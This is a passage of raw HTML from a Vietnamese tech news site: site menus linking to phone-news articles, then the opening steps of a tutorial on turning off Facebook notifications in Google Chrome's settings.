218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6964f1ba553ad" data-td_block_id="td_uid_8_6964f1ba553ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6964f1ba553ad" data-td_block_id="td_uid_8_6964f1ba553ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6964f1ba66828_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_6964f1ba66828" ><script>var block_td_uid_9_6964f1ba66828 = new tdBlock();
block_td_uid_9_6964f1ba66828.id = "td_uid_9_6964f1ba66828";
block_td_uid_9_6964f1ba66828.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_6964f1ba66828_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6964f1ba66828_rand","tdc_css_class_style":"td_uid_9_6964f1ba66828_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6964f1ba66828.td_column_number = "3";
block_td_uid_9_6964f1ba66828.block_type = "td_block_mega_menu";
block_td_uid_9_6964f1ba66828.post_count = "5";
block_td_uid_9_6964f1ba66828.found_posts = "397";
block_td_uid_9_6964f1ba66828.header_color = "";
block_td_uid_9_6964f1ba66828.ajax_pagination_infinite_stop = "";
block_td_uid_9_6964f1ba66828.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_6964f1ba66828);
</script><div id=td_uid_9_6964f1ba66828 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6964f1ba66828" data-td_block_id="td_uid_9_6964f1ba66828"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6964f1ba66828" data-td_block_id="td_uid_9_6964f1ba66828"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-17325" class="td-post-template-7 post-17325 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-thu-thuat tag-huong-dan tag-meo tag-news tag-thu-thuat tag-tin-tuc td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong News" class="entry-crumb" href="https://appstore.vn/tin-tuc/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hướng dẫn chặn thông báo từ Facebook trên Google Chrome</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-tuc/">News</a></li><li class="entry-category"><a  href="https://appstore.vn/thu-thuat/">Thủ Thuật</a></li></ul>	                    <h1 class="entry-title">Hướng dẫn chặn thông báo từ Facebook trên Google Chrome</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-01-11T09:56:23+00:00" >11/01/2018</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17325">280</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/Screenshot-2015-10-02-at-17.37.36.png?fit=684%2C318&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/" data-text="Hướng dẫn chặn thông báo từ Facebook trên Google Chrome" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p><strong>Thông báo từ Facebook trên Chrome khá hữu ích. Tuy nhiên, thỉnh thoảng nó sẽ làm bạn mất tập trung, nhất là trong giờ làm việc. Nếu muốn tắt thông báo này, bạn có thể làm theo những cách dưới đây.</strong></p>
<p><img data-attachment-id="17326" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753689/" data-orig-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753689.png?fit=628%2C314&amp;ssl=1" data-orig-size="628,314" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753689" data-image-description="" data-medium-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753689.png?fit=300%2C150&amp;ssl=1" data-large-file="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753689.png?fit=628%2C314&amp;ssl=1" class="size-full wp-image-17326 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1753689.png?resize=628%2C314&#038;ssl=1" alt="" width="628" height="314" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753689.png?w=628&amp;ssl=1 628w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/01/1753689.png?resize=300%2C150&amp;ssl=1 300w" sizes="(max-width: 628px) 100vw, 628px" data-recalc-dims="1" /></p>
<p>Các mạng xã hội như Facebook cần sự chú ý thường xuyên của bạn. Chúng thường cung cấp cho bạn tùy chọn nhận thông báo từ trình duyệt trên desktop bạn đang sử dụng. Thế nhưng, việc nhận tất cả những thông báo dạng này trong giờ làm việc có thể làm bạn cảm thấy phiền và mất tập trung.</p>
<p><img data-attachment-id="17334" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753713/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753713.png?fit=496%2C222&amp;ssl=1" data-orig-size="496,222" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753713" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753713.png?fit=300%2C134&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753713.png?fit=496%2C222&amp;ssl=1" class="size-full wp-image-17334 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1753713.png?resize=496%2C222&#038;ssl=1" alt="" width="496" height="222" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753713.png?w=496&amp;ssl=1 496w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753713.png?resize=300%2C134&amp;ssl=1 300w" sizes="(max-width: 496px) 100vw, 496px" data-recalc-dims="1" /></p>
<p>Nhiều người dùng phàn nàn, họ đã vô tình kích hoạt chức năng này và bây giờ họ không biết làm thế nào để tắt nó. Nếu bạn cũng gặp tình huống tương tự, dưới đây là giải pháp dành cho bạn.</p>
<p><strong>Chặn thông báo từ Facebook trên Chrome</strong></p>
<p>Mặc định, Chrome sẽ hiện thông báo mỗi khi một ứng dụng, trang web, hoặc một tiện ích mở rộng muốn gửi thông báo cho bạn. Do đó, nếu gần đây bạn nhận thấy các cửa sổ bung ra (pop-up) thường xuất hiện mỗi khi bạn có thông báo trên Facebook, tính năng này chắc chắn đang bật. Tuy nhiên, bạn có thể dễ dàng tắt nó bất kỳ lúc nào. Chỉ cần làm theo các bước dưới đây.</p>
<p>1. Đầu tiên, bạn khởi chạy Google Chrome và nhấn nút hình 3 dấu chấm ở phía trên góc phải.</p>
<p>2. Chọn Settings (Cài đặt) từ trình đơn xổ xuống.</p>
<p><img data-attachment-id="17327" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753692/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753692.png?fit=361%2C509&amp;ssl=1" data-orig-size="361,509" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753692" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753692.png?fit=213%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753692.png?fit=361%2C509&amp;ssl=1" class="size-full wp-image-17327 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1753692.png?resize=361%2C509&#038;ssl=1" alt="" width="361" height="509" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753692.png?w=361&amp;ssl=1 361w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753692.png?resize=213%2C300&amp;ssl=1 213w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1753692.png?resize=298%2C420&amp;ssl=1 298w" sizes="(max-width: 361px) 100vw, 361px" data-recalc-dims="1" /></p>
<p>3. Bây giờ, bạn cuộn xuống dưới và nhấn nút Advanced (Nâng cao).</p>
<p><img data-attachment-id="17328" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753695/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753695.png?fit=715%2C390&amp;ssl=1" data-orig-size="715,390" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753695" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753695.png?fit=300%2C164&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753695.png?fit=696%2C380&amp;ssl=1" class="size-full wp-image-17328 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1753695.png?resize=696%2C380&#038;ssl=1" alt="" width="696" height="380" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753695.png?w=715&amp;ssl=1 715w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753695.png?resize=300%2C164&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753695.png?resize=696%2C380&amp;ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p>4. Bên dưới phần Privacy and security (Quyền riêng tư và bảo mật), bạn tìm đến mục Content settings (Cài đặt nội dung) và nhấp chuột lên nó.</p>
<p><img data-attachment-id="17329" data-permalink="https://appstore.vn/huong-dan-chan-thong-bao-tu-facebook-tren-google-chrome/attachment/1753698/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753698.png?fit=714%2C329&amp;ssl=1" data-orig-size="714,329" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1753698" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753698.png?fit=300%2C138&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1753698.png?fit=696%2C321&amp;ssl=1" class="size-full wp-image-17329 aligncenter" 